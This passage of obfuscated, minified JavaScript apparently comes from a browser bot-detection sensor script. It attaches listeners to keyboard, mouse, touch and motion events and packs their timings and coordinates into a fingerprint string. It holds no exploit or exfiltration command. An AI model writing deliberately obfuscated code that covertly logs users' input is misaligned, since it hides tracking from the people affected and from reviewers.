VF()[A5(gY)],'undefined')?VF()[A5(T4)](Hc,Mk,hF,zb):VF()[A5(Kk)](sd,ww,jQ,OD(OD({}))),rVP,Il()[tN(X5)].apply(null,[xh,wEP]),IrP,Il()[tN(mY)](Ud,XY),xwP?rg:Rh,VF()[A5(J1P)](bf,dU,OD(OD({})),gZ),FZP[VF()[A5(J1P)](bf,dU,OD(OD({})),fZ)],nw()[LZ(mY)](TN,J5,WV),FZP[nw()[LZ(mY)](hF,J5,WV)]]);if(m2P){blP[nw()[LZ(GT)].call(null,dl,jd,PT)]=BOP;blP[vO()[HnP(wQ)](sM,js)]=GYP;blP[Il()[tN(cO)].call(null,bc,IZ)]=n4P;blP[nw()[LZ(wQ)].apply(null,[SG,Vm,TY])]=YJP;blP[zF(typeof Il()[tN(dLP)],wX([],[][[]]))?Il()[tN(qt)](sb,dF):Il()[tN(YHP)](Yd,wBP)]=hrP;blP[Il()[tN(sI)](pG,k7)]=rlP;blP[HQ(typeof M0P()[H0P(UD)],wX([],[][[]]))?M0P()[H0P(b0P)].call(null,NvP,OD({}),Vt,LN,qt):M0P()[H0P(bc)].call(null,TN,UD,LG,dl,qZ)]=sfP;blP[vO()[HnP(HG)].call(null,NV,TT)]=gfP;}if(UlP){blP[KzP()[bzP(b0P)](UI,zY,Hc,bQ)]=zF(typeof Il()[tN(mY)],'undefined')?Il()[tN(qt)].apply(null,[Er,ZWP]):Il()[tN(NV)].call(null,gZ,E2);}else{blP[Il()[tN(KvP)](Fl,Rr)]=ClP;}}catch(WlP){Y7.splice(sj(JGP,rg),Infinity,x5);var WXP=nw()[LZ(B7)](Ss,PC,Fk);try{if(WlP[vO()[HnP(pnP)](Xl,CQ)]&&BQ(typeof WlP[vO()[HnP(pnP)].call(null,Xl,CQ)],Il()[tN(qY)](Pw,nD))){WXP=WlP[vO()[HnP(pnP)](Xl,CQ)];}else if(zF(typeof WlP,zF(typeof Il()[tN(fF)],'undefined')?Il()[tN(qt)].call(null,df,U2):Il()[tN(qY)].apply(null,[Pw,nD]))){WXP=WlP;}else if(HVP(WlP,rA[Il()[tN(PC)](fY,mh)])&&BQ(typeof WlP[KzP()[bzP(B7)].apply(null,[FC,bc,NV,Gw])],zF(typeof Il()[tN(RN)],wX([],[][[]]))?Il()[tN(qt)](fY,WM):Il()[tN(qY)](Pw,nD))){WXP=WlP[KzP()[bzP(B7)].call(null,FC,Ps,NV,Gw)];}WXP=Ys(qx,[WXP]);WFP(vO()[HnP(sM)](jb,jF)[zF(typeof nw()[LZ(ll)],wX([],[][[]]))?nw()[LZ(TZ)](jQ,QZ,Gh):nw()[LZ(gY)](TvP,SG,WM)](WXP));blP=r4(pR,[VF()[A5(tm)](If,z6,kSP,OD(Rh)),GHP(),Il()[tN(OI)](SN,s2),WXP]);}catch(j6P){Y7.splice(sj(JGP,rg),Infinity,x5);if(j6P[vO()[HnP(pnP)](Xl,CQ)]&&BQ(typeof j6P[zF(typeof vO()[HnP(kX)],wX('',[][[]]))?vO()[HnP(bc)].apply(null,[Sw,IC]):vO()[HnP(pnP)](Xl,CQ)],Il()[tN(qY)](Pw,nD))){WXP=j6P[vO()[HnP(pnP)](Xl,CQ)];}else if(zF(typeof j6P,Il()[tN(qY)].call(null,Pw,nD))){WXP=j6P;}WXP=Ys(qx,[WXP]);WFP(MSP()[m1P(Nl)].apply(null,[qt,Dh,BRP,U0P])[nw()[LZ(gY)](GRP,SG,WM)](WXP));blP[Il()[tN(OI)](SN,s2)]=WXP;}}try{var z6P=Y7.length;var zFP=OD({});var dFP=Rh;var tCP=GCP||ds();if(zF(tCP[Rh],S5)){var bfP=M0P()[H0P(QRP)].call(null,wLP,OD([]),Im,Ps,AO);blP[Il()[tN(OI)](SN,s2)]=bfP;}YtP=rA[KzP()[bzP(AO)](Tg,TLP,qt,Hd)][nw()[LZ(AI)].apply(null,[NG,hF,ct])](blP);var mqP=VWP();YtP=Ys(YA,[YtP,tCP[gzP[B7]]]);mqP=sj(VWP(),mqP);var HqP=VWP();YtP=nvP(YtP,tCP[Rh]);HqP=sj(VWP(),HqP);var RYP=nw()[LZ(B7)].call(null,lO,PC,Fk)[HQ(typeof nw()[LZ(dl)],'undefined')?nw()[LZ(gY)].call(null,jQ,SG,WM):nw()[LZ(TZ)](PC,kO,BX)](sj(VWP(),L4P),vO()[HnP(YI)](n4,wRP))[zF(typeof nw()[LZ(hF)],wX([],[][[]]))?nw()[LZ(TZ)].call(null,fY,OF,Gd):nw()[LZ(gY)].apply(null,[Nq,SG,WM])](pbP,zF(typeof vO()[HnP(vF)],'undefined')?vO()[HnP(bc)](GT,URP):vO()[HnP(YI)].apply(null,[n4,wRP]))[HQ(typeof nw()[LZ(TvP)],wX([],[][[]]))?nw()[LZ(gY)].call(null,DF,SG,WM):nw()[LZ(TZ)](Vj,LX,YSP)](dFP,vO()[HnP(YI)].call(null,n4,wRP))[nw()[LZ(gY)].apply(null,[E0P,SG,WM])](mqP,vO()[HnP(YI)](n4,wRP))[nw()[LZ(gY)](OD(OD(rg)),SG,WM)](HqP,vO()[HnP(YI)].call(null,n4,wRP))[nw()[LZ(gY)](QRP,SG,WM)](G2P);var QGP=HQ(qdP,undefined)&&zF(qdP,OD(OD(SP)))?lFP(tCP):S4P(tCP);YtP=nw()[LZ(B7)](f2,PC,Fk)[nw()[LZ(gY)](kX,SG,WM)](QGP,vO()[HnP(gZ)].apply(null,[fZ,GD]))[nw()[LZ(gY)](OD(OD({})),SG,WM)](RYP,vO()[HnP(gZ)](fZ,GD))[nw()[LZ(gY)](Pw,SG,WM)](YtP);}catch(c4P){Y7.splice(sj(z6P,rg),Infinity,x5);}WFP(Il()[tN(J1P)](hF,k7));Y7.pop();};var T4P=function(){Y7.push(vpP);var gqP=rb(arguments[nw()[LZ(Rh)](Oh,hs,Mc)],Rh)&&HQ(arguments[Rh],undefined)?arguments[Rh]:OD({});var k4P=rb(arguments[nw()[LZ(Rh)](OD(OD(rg)),hs,Mc)],rg)&&HQ(arguments[rg],undefined)?arguments[rg]:ZlP;IrP=Rh;if(tGP){rA[zF(typeof VF()[A5(bnP)],'undefined')?VF()[A5(Kk)](CY,Df,Pw,OD(OD(Rh))):VF()[A5(O0P)].apply(null,[AO,YRP,md,fF])](UJP);tGP=OD({});IrP|=gzP[B7];}if(zYP){rA[VF()[A5(O0P)].apply(null,[AO,YRP,qY,FpP])](jJP);zYP=OD(SP);IrP|=B7;}if(c6P){rA[VF()[A5(O0P)](AO,YRP,NV,E0P)](LFP);c6P=OD([]);IrP|=qt;}if(sZP){rA[zF(typeof VF()[A5(Ss)],'undefined')?VF()[A5(Kk)].apply(null,[t5,YQ,OD([]),E0P]):VF()[A5(O0P)].apply(null,[AO,YRP,XX,MAP])](J6P);sZP=OD(SP);IrP|=gzP[ll];}if(CbP){rA[VF()[A5(O0P)](AO,YRP,kSP,TvP)](CbP);}if(OD(JfP)){JfP=OD(OD([]));}rA[Il()[tN(ll)](jd,jD)].bmak[nw()[LZ(X5)](OD(rg),Pw,Uw)]=VWP();IqP=zF(typeof nw()[LZ(Zw)],wX('',[][[]]))?nw()[LZ(TZ)].apply(null,[OD(OD([])),LF,RC]):nw()[LZ(B7)](TN,PC,Tr);IOP=Rh;WbP=Rh;WrP=nw()[LZ(B7)].call(null,OD([]),PC,Tr);PXP=Rh;b6P=Rh;IhP=nw()[LZ(B7)](NV,PC,Tr);p9P=Rh;q6P=Rh;VJP=Rh;Q7P[vO()[HnP(bf)].apply(null,[FzP,Ir])]=Rh;JOP=Rh;GdP=Rh;zbP=nw()[LZ(B7)](TN,PC,Tr);AfP=OD(OD(BA));QOP=HQ(typeof nw()[LZ(Lb)],wX([],[][[]]))?nw()[LZ(B7)](UvP,PC,Tr):nw()[LZ(TZ)](XI,BG,H7);j2P=nw()[LZ(B7)].apply(null,[Rh,PC,Tr]);XOP=rV(rg);gNP=[];OCP=HQ(typeof nw()[LZ(zt)],wX('',[][[]]))?nw()[LZ(B7)].call(null,NAP,PC,Tr):nw()[LZ(TZ)](MAP,hr,fWP);SCP=nw()[LZ(B7)].call(null,DvP,PC,Tr);tYP=nw()[LZ(B7)](tM,PC,Tr);PFP=nw()[LZ(B7)](TN,PC,Tr);dwP=nw()[LZ(B7)](Vj,PC,Tr);xlP=nw()[LZ(B7)].call(null,B7,PC,Tr);IwP=zF(typeof nw()[LZ(hF)],wX('',[][[]]))?nw()[LZ(TZ)].call(null,Fl,YAP,CQ):nw()[LZ(B7)](U0P,PC,Tr);BOP=nw()[LZ(B7)](PC,PC,Tr);GYP=nw()[LZ(B7)].call(null,FpP,PC,Tr);rlP=nw()[LZ(B7)].call(null,LHP,PC,Tr);m2P=OD({});SlP=Rh;n4P=nw()[LZ(B7)](TLP,PC,Tr);YJP=nw()[LZ(B7)](IQ,PC,Tr);hrP=nw()[LZ(B7)].call(null,CN,PC,Tr);sfP=nw()[LZ(B7)].apply(null,[Kk,PC,Tr]);gfP=zF(typeof nw()[LZ(Zw)],'undefined')?nw()[LZ(TZ)](OD({}),nPP,FK):nw()[LZ(B7)](Mg,PC,Tr);N7P=rV(rg);l2P=OD({});FcP();j9P=OD(SP);rVP=r4(pR,[KzP()[bzP(dl)](EnP,zQ,qt,nX),rV(rg)]);xwP=OD(SP);rA[Il()[tN(LY)](R2,Jf)](function(){k4P();},d4);Y7.pop();if(gqP){xDP=rV(rg);}else{xDP=Rh;}};var OmP=function(WYP){Y7.push(zSP);if(CbP){rA[VF()[A5(O0P)](AO,Jf,Vf,OD(OD([])))](CbP);}if(tT(WYP,Rh)){WYP=Rh;}CbP=rA[Il()[tN(LY)](R2,K4)](function(){var ZZP=ESP();if(HQ(ZZP,rV(rg))){xDP=ll;qNP=OD(OD([]));jmP(OD(SP));}},WYP);Y7.pop();};var S4P=function(DbP){Y7.push(bc);var ObP=HQ(typeof vO()[HnP(bnP)],'undefined')?vO()[HnP(NV)].apply(null,[YSP,tO]):vO()[HnP(bc)](Ks,rU);var YdP=vO()[HnP(tM)](XI,lw);var pCP=rg;var nGP=Q7P[vO()[HnP(bf)](FzP,Gs)];var MOP=gkP;var gwP=[ObP,YdP,pCP,nGP,DbP[gzP[Hc]],MOP];var KGP=gwP[M0P()[H0P(Vj)](HN,B7,zN,PC,qt)](r6P);var MlP;return Y7.pop(),MlP=KGP,MlP;};var lFP=function(gYP){Y7.push(BRP);var UNP=vO()[HnP(NV)].call(null,YSP,hk);var nYP=Il()[tN(NV)](gZ,gC);var FOP=Il()[tN(Vj)](Sw,Uj);var EqP=Q7P[vO()[HnP(bf)].call(null,FzP,JQ)];var HrP=gkP;var FbP=[UNP,nYP,FOP,EqP,gYP[Rh],HrP];var lJP=FbP[M0P()[H0P(Vj)].apply(null,[b1P,hs,zN,tM,qt])](r6P);var bYP;return Y7.pop(),bYP=lJP,bYP;};var WFP=function(tbP){Y7.push(bEP);if(FgP){Y7.pop();return;}var jGP=tbP;if(zF(typeof rA[zF(typeof Il()[tN(RN)],wX('',[][[]]))?Il()[tN(qt)](NO,Tf):Il()[tN(ll)].apply(null,[jd,JK])][MSP()[m1P(hs)](tM,j2,URP,Nl)],Il()[tN(qY)](Pw,QD))){rA[Il()[tN(ll)](jd,JK)][MSP()[m1P(hs)](tM,j2,URP,Ul)]=wX(rA[zF(typeof Il()[tN(gZ)],wX([],[][[]]))?Il()[tN(qt)].apply(null,[sBP,Tl]):Il()[tN(ll)](jd,JK)][MSP()[m1P(hs)](tM,j2,URP,sf)],jGP);}else{rA[zF(typeof Il()[tN(vZ)],wX('',[][[]]))?Il()[tN(qt)](Rj,hd):Il()[tN(ll)](jd,JK)][MSP()[m1P(hs)].call(null,tM,j2,URP,xs)]=jGP;}Y7.pop();};var FJP=function(OJP){gmP(OJP,gzP[B7]);};var TNP=function(hfP){gmP(hfP,B7);};var W6P=function(DrP){gmP(DrP,Hc);};var MYP=function(MGP){gmP(MGP,qt);};var R6P=function(YYP){AJP(YYP,rg);};var CZP=function(MfP){AJP(MfP,B7);};var lNP=function(XFP){AJP(XFP,Hc);};var YlP=function(KCP){AJP(KCP,qt);};var dOP=function(kJP){bhP(kJP,Hc);};var gGP=function(O6P){bhP(O6P,qt);};var IFP=function(kqP){Y7.push(N0P);AkP(kqP,rg);if(r4P&&FgP&&(zF(kqP[Il()[tN(FpP)](rg,qh)],VF()[A5(SSP)](HF,RG,I2,NAP))||zF(kqP[M0P()[H0P(LHP)].call(null,Ct,FzP,B7,W4,NV)],sf))){jmP(OD([]),OD(SP),OD(SP),OD([]),OD(OD({})));}Y7.pop();};var zqP=function(PfP){AkP(PfP,B7);};var UrP=function(jOP){AkP(jOP,Hc);};var mMP=function(rJP){Y7.push(NC);try{var CJP=Y7.length;var dYP=OD({});var qYP=rg;if(rA[nw()[LZ(tM)].apply(null,[Kk,CN,jc])][rJP]){qYP=gzP[Hc];l2P=OD(OD([]));}else if(l2P){l2P=OD([]);XVP();}kgP(qYP);}catch(EdP){Y7.splice(sj(CJP,rg),Infinity,NC);}Y7.pop();};var sxP=function(jZP,DGP){Y7.push(bX);try{var LYP=Y7.length;var w6P=OD({});if(zF(DGP[zF(typeof M0P()[H0P(Yd)],wX(nw()[LZ(B7)](rg,PC,RHP),[][[]]))?M0P()[H0P(bc)].call(null,hb,TZ,GC,SC,kpP):M0P()[H0P(LN)](YC,bf,jd,TvP,Kk)],rA[Il()[tN(ll)].call(null,jd,bg)])){if(zF(jZP,B7)){l2P=OD(OD({}));}else if(zF(jZP,Hc)){if(zF(rA[nw()[LZ(tM)](OD(OD({})),CN,N6)][VF()[A5(IX)].apply(null,[YHP,Bk,md,qY])],HQ(typeof nw()[LZ(Pr)],'undefined')?nw()[LZ(HG)](OD([]),BWP,zj):nw()[LZ(TZ)](OD(OD(Rh)),CO,l1P))&&l2P){l2P=OD({});XVP();}}kgP(jZP);}}catch(nwP){Y7.splice(sj(LYP,rg),Infinity,bX);}Y7.pop();};var v4P=function(MJP){q8P(MJP,rg);};var AZP=function(qbP){q8P(qbP,B7);};var ErP=function(hdP){q8P(hdP,Hc);};var xdP=function(X4P){q8P(X4P,qt);};var SOP=function(C6P){q8P(C6P,Oh);};var lfP=function(CNP){q8P(CNP,bc);};var wlP=function(dCP){Y7.push(M9);var AqP=dCP&&dCP[M0P()[H0P(LN)].call(null,Hr,GRP,jd,tM,Kk)]&&dCP[M0P()[H0P(LN)].apply(null,[Hr,md,jd,FpP,Kk])][KzP()[bzP(R2)].apply(null,[Hr,Mr,NV,OF])];var XGP=AqP&&(zF(AqP[nw()[LZ(sM)](C0P,vF,hO)](),VF()[A5(B0P)].apply(null,[DRP,SZ,SC,OD(Rh)]))||zF(AqP[nw()[LZ(sM)].apply(null,[zY,vF,hO])](),KzP()[bzP(QRP)](Hr,qt,tM,fLP)));Y7.pop();if(r4P&&FgP&&XGP){jmP(OD(OD(BA)),OD(SP),OD([]),OD(OD([])));}};var zXP=function(vCP){U9P(vCP);};var lrP=function(K6P){q8P(K6P,Kk);if(FgP){xDP=qt;jmP(OD(OD(BA)),OD(SP),OD(OD({})));sYP=DF;}};var qcP=function(AlP){Y7.push(sX);try{var rZP=Y7.length;var GGP=OD([]);if(tT(PXP,Mg)&&tT(sgP,B7)&&AlP){var CfP=sj(VWP(),rA[Il()[tN(ll)].apply(null,[jd,Z7])].bmak[nw()[LZ(X5)](gY,Pw,PY)]);var frP=rV(rg),crP=rV(T1[nw()[LZ(dl)](NV,md,AY)]()),jwP=rV(gzP[B7]);if(AlP[MSP()[m1P(fF)].apply(null,[ll,Hs,dWP,MF])]){frP=c0P(AlP[MSP()[m1P(fF)](ll,Hs,dWP,lO)][vO()[HnP(SSP)].call(null,nN,Bj)]);crP=c0P(AlP[MSP()[m1P(fF)](ll,Hs,dWP,Ud)][M0P()[H0P(xQ)].apply(null,[Pb,C0P,OQ,tM,rg])]);jwP=c0P(AlP[MSP()[m1P(fF)](ll,Hs,dWP,DvP)][VF()[A5(J5)].apply(null,[KZ,KV,TX,Pw])]);}var g2P=rV(rg),S2P=rV(rg),Q1W=rV(rg);if(AlP[Il()[tN(zt)](fF,lEP)]){g2P=c0P(AlP[Il()[tN(zt)](fF,lEP)][vO()[HnP(SSP)](nN,Bj)]);S2P=c0P(AlP[Il()[tN(zt)](fF,lEP)][M0P()[H0P(xQ)].apply(null,[Pb,XX,OQ,Ud,rg])]);Q1W=c0P(AlP[Il()[tN(zt)].call(null,fF,lEP)][VF()[A5(J5)](KZ,KV,B2,I2)]);}var pXP=rV(gzP[B7]),hWW=rV(rg),cLW=rg;if(AlP[zF(typeof Il()[tN(I2)],'undefined')?Il()[tN(qt)].call(null,vl,Vr):Il()[tN(Zb)](zN,LT)]){pXP=c0P(AlP[Il()[tN(Zb)](zN,LT)][zF(typeof KzP()[bzP(Ps)],wX(nw()[LZ(B7)](OD(OD({})),PC,pr),[][[]]))?KzP()[bzP(qt)](fX,sf,GRP,DSP):KzP()[bzP(jQ)](dWP,C0P,bc,UD)]);hWW=c0P(AlP[Il()[tN(Zb)].call(null,zN,LT)][HQ(typeof nw()[LZ(Nl)],wX([],[][[]]))?nw()[LZ(RN)](OD(OD({})),xk,JY):nw()[LZ(TZ)](Fl,Dl,wl)]);cLW=c0P(AlP[HQ(typeof Il()[tN(Af)],'undefined')?Il()[tN(Zb)](zN,LT):Il()[tN(qt)](pY,rr)][zF(typeof Il()[tN(t0P)],'undefined')?Il()[tN(qt)](KG,QF):Il()[tN(Bg)].apply(null,[vF,bm])]);}var OIP=(zF(typeof nw()[LZ(xk)],'undefined')?nw()[LZ(TZ)](B2,sl,LQ):nw()[LZ(B7)](OD(OD([])),PC,pr))[nw()[LZ(gY)].apply(null,[kN,SG,vD])](PXP,HQ(typeof vO()[HnP(TLP)],'undefined')?vO()[HnP(YI)](n4,rG):vO()[HnP(bc)](b0P,rY))[nw()[LZ(gY)](bf,SG,vD)](CfP,vO()[HnP(YI)](n4,rG))[nw()[LZ(gY)](I2,SG,vD)](frP,vO()[HnP(YI)](n4,rG))[nw()[LZ(gY)](OD(OD({})),SG,vD)](crP,zF(typeof vO()[HnP(J2)],wX([],[][[]]))?vO()[HnP(bc)].apply(null,[ks,EJ]):vO()[HnP(YI)](n4,rG))[nw()[LZ(gY)](OD(OD([])),SG,vD)](jwP,vO()[HnP(YI)](n4,rG))[HQ(typeof nw()[LZ(Pw)],wX([],[][[]]))?nw()[LZ(gY)](R2,SG,vD):nw()[LZ(TZ)].apply(null,[Iq,TPP,nY])](g2P,vO()[HnP(YI)](n4,rG))[nw()[LZ(gY)](fF,SG,vD)](S2P,vO()[HnP(YI)](n4,rG))[nw()[LZ(gY)].apply(null,[zN,SG,vD])](Q1W,vO()[HnP(YI)](n4,rG))[nw()[LZ(gY)](qY,SG,vD)](pXP,vO()[HnP(YI)](n4,rG))[nw()[LZ(gY)](OD({}),SG,vD)](hWW,vO()[HnP(YI)].apply(null,[n4,rG]))[nw()[LZ(gY)](EHP,SG,vD)](cLW);if(BzP(typeof AlP[vO()[HnP(Ud)].apply(null,[Vr,n6])],MSP()[m1P(B7)](Vj,Zw,dRP,FzP))&&zF(AlP[vO()[HnP(Ud)](Vr,n6)],OD([])))OIP=nw()[LZ(B7)](BWP,PC,pr)[zF(typeof nw()[LZ(B0P)],wX('',[][[]]))?nw()[LZ(TZ)](LHP,IG,Xb):nw()[LZ(gY)](OD([]),SG,vD)](OIP,nw()[LZ(bf)](fZ,Dh,KM));WrP=nw()[LZ(B7)](OD({}),PC,pr)[nw()[LZ(gY)].apply(null,[C0P,SG,vD])](wX(WrP,OIP),vO()[HnP(gZ)](fZ,Fq));rMP+=CfP;b6P=wX(wX(b6P,PXP),CfP);PXP++;}if(FgP&&rb(PXP,rg)&&tT(GdP,T1[nw()[LZ(dl)](OD(OD({})),md,AY)]())){xDP=gzP[MF];jmP(OD(SP));GdP++;}sgP++;}catch(KIP){Y7.splice(sj(rZP,rg),Infinity,sX);}Y7.pop();};var UjP=function(tWW){Y7.push(hY);try{var tEW=Y7.length;var xvW=OD({});if(tT(IOP,tHW)&&tT(C7P,B7)&&tWW){var xQP=sj(VWP(),rA[zF(typeof Il()[tN(HG)],wX('',[][[]]))?Il()[tN(qt)](fLP,Ks):Il()[tN(ll)](jd,XV)].bmak[zF(typeof nw()[LZ(fY)],wX('',[][[]]))?nw()[LZ(TZ)](gY,gl,Q4):nw()[LZ(X5)](NV,Pw,Wq)]);var csP=c0P(tWW[KzP()[bzP(jQ)](WD,YI,bc,UD)]);var TnW=c0P(tWW[nw()[LZ(RN)](AO,xk,R7)]);var APW=c0P(tWW[Il()[tN(Bg)](vF,cM)]);var EvW=nw()[LZ(B7)](OD([]),PC,cj)[nw()[LZ(gY)](Es,SG,JV)](IOP,vO()[HnP(YI)](n4,k9))[nw()[LZ(gY)](E0P,SG,JV)](xQP,vO()[HnP(YI)](n4,k9))[zF(typeof nw()[LZ(qY)],'undefined')?nw()[LZ(TZ)].call(null,MF,TO,zN):nw()[LZ(gY)].apply(null,[gZ,SG,JV])](csP,vO()[HnP(YI)](n4,k9))[zF(typeof nw()[LZ(NG)],'undefined')?nw()[LZ(TZ)].apply(null,[Fl,qZ,C4]):nw()[LZ(gY)](W4,SG,JV)](TnW,vO()[HnP(YI)](n4,k9))[nw()[LZ(gY)](DF,SG,JV)](APW);if(HQ(typeof tWW[vO()[HnP(Ud)](Vr,Og)],MSP()[m1P(B7)](Vj,Zw,xD,SC))&&zF(tWW[vO()[HnP(Ud)](Vr,Og)],OD({})))EvW=nw()[LZ(B7)](kX,PC,cj)[nw()[LZ(gY)].call(null,NV,SG,JV)](EvW,nw()[LZ(bf)].apply(null,[Rh,Dh,ck]));IqP=nw()[LZ(B7)](Ps,PC,cj)[nw()[LZ(gY)].apply(null,[Ps,SG,JV])](wX(IqP,EvW),vO()[HnP(gZ)](fZ,NJ));rMP+=xQP;WbP=wX(wX(WbP,IOP),xQP);IOP++;}if(FgP&&rb(IOP,rg)&&tT(JOP,rg)){xDP=Kk;jmP(OD({}));JOP++;}C7P++;}catch(zpW){Y7.splice(sj(tEW,rg),Infinity,hY);}Y7.pop();};var gAW=function(){var SvW=function(NAW){Y7.push(Hc);try{var NIP=Y7.length;var wAW=OD(OD(BA));rVP=NAW[KzP()[bzP(xQ)].apply(null,[xh,PC,Kk,O5])]||nw()[LZ(B7)](OD(OD(rg)),PC,TvP);if(HQ(rVP,nw()[LZ(B7)](MAP,PC,TvP))){rVP=rA[KzP()[bzP(AO)](Ss,MAP,qt,Hd)][vO()[HnP(dLP)](Md,tm)](rVP);}xwP=OD(OD([]));var VsP=T1[vO()[HnP(MF)](EHP,W4)]();var s5P=T1[M0P()[H0P(fZ)](zN,zb,Rh,Ss,Hc)]();var b1W=rA[Il()[tN(Vm)](mw,TX)](function(){Y7.push(nX);var IRW=new (rA[KzP()[bzP(Nl)].apply(null,[EEP,gZ,TZ,Ql])])(MSP()[m1P(zY)].apply(null,[Hc,kF,hX,XX]),r4(pR,[KzP()[bzP(xQ)].apply(null,[VI,qY,Kk,O5]),MSP()[m1P(zY)](Hc,kF,hX,Nq)]));rA[Il()[tN(ll)].call(null,jd,lw)][vO()[HnP(bnP)].apply(null,[FpP,UN])](IRW);VsP++;if(SF(VsP,s5P)){rA[zF(typeof nw()[LZ(xQ)],'undefined')?nw()[LZ(TZ)](OD(rg),Gd,Vr):nw()[LZ(T4)].call(null,OD(rg),HN,xD)](b1W);}Y7.pop();},L2);}catch(O5P){Y7.splice(sj(NIP,rg),Infinity,Hc);xwP=OD([]);rVP=HQ(typeof M0P()[H0P(DF)],'undefined')?M0P()[H0P(Mg)].apply(null,[KEP,xQ,KEP,bf,rg]):M0P()[H0P(bc)](jY,kSP,PQ,Ul,DX);}Y7.pop();};Y7.push(PO);if(OD(hEW)){try{var jAW=Y7.length;var MWW=OD(OD(BA));VMP=wX(VMP,vO()[HnP(SC)].call(null,bO,vV));if(OD(OD(rA[nw()[LZ(tM)](E0P,CN,kV)][nw()[LZ(Lb)].call(null,fF,tm,Ih)]||rA[HQ(typeof nw()[LZ(sM)],wX([],[][[]]))?nw()[LZ(tM)](OD(rg),CN,kV):nw()[LZ(TZ)](qX,qF,Hr)][VF()[A5(vX)](R2,d6,SC,NG)]))){VMP=wX(VMP,HQ(typeof nw()[LZ(TZ)],wX('',[][[]]))?nw()[LZ(PN)].apply(null,[Vj,J1P,pt]):nw()[LZ(TZ)].apply(null,[Pw,Zr,mHP]));CUP=rA[VF()[A5(Hc)].call(null,Fl,Jj,kSP,fZ)][Il()[tN(T7)].apply(null,[cEP,O9])](M1P(CUP,gzP[Ul]));}else{VMP=wX(VMP,nw()[LZ(xk)](Vf,UX,Ah));CUP=rA[zF(typeof VF()[A5(RZ)],'undefined')?VF()[A5(Kk)](Ag,lLP,SC,NG):VF()[A5(Hc)](Fl,Jj,FzP,Lf)][HQ(typeof Il()[tN(fY)],wX([],[][[]]))?Il()[tN(T7)](cEP,O9):Il()[tN(qt)](J1P,dw)](M1P(CUP,gzP[dl]));}}catch(M1W){Y7.splice(sj(jAW,rg),Infinity,PO);VMP=wX(VMP,Il()[tN(CX)].apply(null,[MF,CU]));CUP=rA[VF()[A5(Hc)](Fl,Jj,gZ,vZ)][Il()[tN(T7)].call(null,cEP,O9)](M1P(CUP,gzP[dl]));}hEW=OD(OD([]));}fDP();rA[Il()[tN(Vm)].call(null,mw,Ff)](function(){fDP();},T1[VF()[A5(sw)](QF,YN,b0P,kSP)]());if(UnW&&rA[Il()[tN(ll)](jd,kM)][nw()[LZ(Lb)].apply(null,[LHP,tm,Ih])]){rA[HQ(typeof Il()[tN(Lf)],'undefined')?Il()[tN(ll)].call(null,jd,kM):Il()[tN(qt)](Q4,YX)][nw()[LZ(Lb)].apply(null,[qX,tm,Ih])](nw()[LZ(O0P)](OD(OD([])),l1P,Hf),SvW,OD(OD({})));}if(rA[nw()[LZ(tM)](OD(Rh),CN,kV)][zF(typeof nw()[LZ(J5)],wX('',[][[]]))?nw()[LZ(TZ)].call(null,zQ,j2,MF):nw()[LZ(Lb)](Mr,tm,Ih)]){rA[nw()[LZ(tM)].call(null,DvP,CN,kV)][nw()[LZ(Lb)].call(null,bf,tm,Ih)](vO()[HnP(IX)](zt,zD),FJP,OD(OD(SP)));rA[nw()[LZ(tM)].apply(null,[OD([]),CN,kV])][nw()[LZ(Lb)](OD(Rh),tm,Ih)](MSP()[m1P(C0P)].call(null,Mg,cw,jO,mw),TNP,OD(OD({})));rA[nw()[LZ(tM)](Yd,CN,kV)][nw()[LZ(Lb)].call(null,Lf,tm,Ih)](VF()[A5(UX)].call(null,sBP,xc,bc,W4),W6P,OD(OD({})));rA[nw()[LZ(tM)](OD(OD({})),CN,kV)][nw()[LZ(Lb)].apply(null,[Fl,tm,Ih])](Il()[tN(xU)].call(null,W4,F6),MYP,OD(BA));rA[nw()[LZ(tM)].call(null,vZ,CN,kV)][nw()[LZ(Lb)](OD([]),tm,Ih)](MSP()[m1P(MF)].call(null,Vj,Hq,NZ,Ud),R6P,OD(BA));rA[HQ(typeof nw()[LZ(dl)],'undefined')?nw()[LZ(tM)].apply(null,[qt,CN,kV]):nw()[LZ(TZ)](QRP,Wd,w4)][nw()[LZ(Lb)].call(null,XI,tm,Ih)](VF()[A5(wZ)].call(null,xh,Oq,tQ,Kk),CZP,OD(BA));rA[HQ(typeof nw()[LZ(Ss)],wX('',[][[]]))?nw()[LZ(tM)].apply(null,[OD([]),CN,kV]):nw()[LZ(TZ)](fY,tb,XEP)][nw()[LZ(Lb)].call(null,OD({}),tm,Ih)](VF()[A5(KZ)](fY,r7,fF,Nl),lNP,OD(BA));rA[HQ(typeof nw()[LZ(B7)],wX([],[][[]]))?nw()[LZ(tM)](XX,CN,kV):nw()[LZ(TZ)](OD([]),KG,ks)][nw()[LZ(Lb)](OD(Rh),tm,Ih)](MSP()[m1P(Ul)](NV,Jw,NZ,I2),YlP,OD(OD([])));rA[nw()[LZ(tM)].call(null,J2,CN,kV)][zF(typeof nw()[LZ(b0P)],'undefined')?nw()[LZ(TZ)](OD({}),Nw,Gs):nw()[LZ(Lb)].apply(null,[FzP,tm,Ih])](nw()[LZ(SSP)](fF,mY,sV),dOP,OD(OD({})));rA[HQ(typeof nw()[LZ(B7)],'undefined')?nw()[LZ(tM)].apply(null,[CN,CN,kV]):nw()[LZ(TZ)].call(null,J2,I4,lZ)][nw()[LZ(Lb)](qt,tm,Ih)](Il()[tN(Vr)].call(null,Nl,w9),gGP,OD(OD({})));rA[nw()[LZ(tM)](qX,CN,kV)][nw()[LZ(Lb)](kN,tm,Ih)](VF()[A5(R1P)].call(null,hzP,zm,qpP,OD(rg)),IFP,OD(BA));rA[nw()[LZ(tM)](hF,CN,kV)][zF(typeof nw()[LZ(Zw)],wX('',[][[]]))?nw()[LZ(TZ)](NG,Lw,AQ):nw()[LZ(Lb)](gZ,tm,Ih)](zF(typeof Il()[tN(J2)],'undefined')?Il()[tN(qt)](wF,C2):Il()[tN(nY)](wZ,Mt),zqP,OD(BA));rA[nw()[LZ(tM)](OD(OD(Rh)),CN,kV)][nw()[LZ(Lb)](DvP,tm,Ih)](zF(typeof VF()[A5(wZ)],wX([],[][[]]))?VF()[A5(Kk)](UC,AQ,NG,f2):VF()[A5(l1P)](J1P,pK,U0P,Vf),UrP,OD(BA));if(r4P){rA[zF(typeof 